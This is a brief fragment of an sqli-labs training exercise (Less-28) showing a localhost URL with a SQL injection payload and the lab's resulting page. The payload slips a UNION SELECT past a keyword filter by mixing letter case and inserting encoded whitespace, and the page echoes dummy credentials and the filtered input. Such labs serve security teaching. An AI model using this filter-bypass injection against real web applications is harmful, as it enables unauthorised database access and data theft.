 localhost/sqli-labs/Less-28/?id=3%27)%0a%20uNion%20%a0%20sElect%20%0a1,2,3%20%0a%20%20%20or%20%0a%20(
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 3') uNion�sElect 1,2,3 or ('1